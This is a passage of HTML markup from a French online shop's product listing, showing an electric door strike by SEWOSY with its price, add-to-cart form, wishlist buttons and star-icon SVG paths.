11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9xdWluY2FpbGxlcmllcy1ldC1hY2Nlc3NvaXJlcy1lbGVjdHJpcXVlcy9nYWNoZXMtZXQtdmVudG91c2VzLWVsZWN0cmlxdWVzLmh0bWw%2C/product/118634/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="jS4x3XhKUUZxTQxX" />    <input type="hidden" name="product" value="118634"/>
            <a href="https://www.domo-confort.com/g-che-lectrique-1-roureg-troite-diode-et-opem-12v-dc-mission-de-c-ourant-sewosy-swsee1ld12.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-118634.window="$el.src = $event.detail"
             alt="G&#xE2;che&#x20;&#xE9;lectrique&#x20;1&#x20;ROUREG&#x20;&#xE9;troite&#x20;8&#x2F;12V&#x20;AC&#x2F;DC&#x20;&#xE0;&#x20;&#xE9;mission&#x20;de&#x20;courant&#x20;-SEWOSY&#x20;-"
             title="G&#xE2;che&#x20;&#xE9;lectrique&#x20;1&#x20;ROUREG&#x20;&#xE9;troite&#x20;8&#x2F;12V&#x20;AC&#x2F;DC&#x20;&#xE0;&#x20;&#xE9;mission&#x20;de&#x20;courant&#x20;-SEWOSY&#x20;-"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/W/SWSEE1LD12.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SWSEE1LD12</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SWSEE1LD12</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/g-che-lectrique-1-roureg-troite-diode-et-opem-12v-dc-mission-de-c-ourant-sewosy-swsee1ld12.html">
                Gâche électrique 1 ROUREG étroite diode et OPEM 12V DC à émission de courant - SEWOSY -            </a>
        </div>
        <script>
            function initPriceBox__69590c51e1f4e() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69590c51e1f4e()"
                 @update-prices-118634.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="118634" data-price-box="product-id-118634">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-118634"        data-label="TTC"        data-price-amount="51.060001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">51,06 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-118634"
                  data-label="HT"
                  data-price-amount="42.55"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">42,55 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,01 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(118634)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(118634)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 